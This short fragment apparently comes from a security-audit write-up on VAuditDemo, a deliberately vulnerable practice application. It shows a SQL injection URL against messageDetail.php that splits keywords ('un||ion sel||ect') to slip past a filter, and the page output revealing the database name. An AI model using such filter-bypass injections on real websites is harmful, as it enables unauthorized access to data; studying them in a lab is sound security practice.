 /messageDetail.php?id=1 un||ion sel||ect 1,database(),3,4
VAuditDemo 留言 關於 搜索留言
The result for [1 union select 1,database(),3,4] is:
ID Username Content
1 test test
1 vauditdemo 3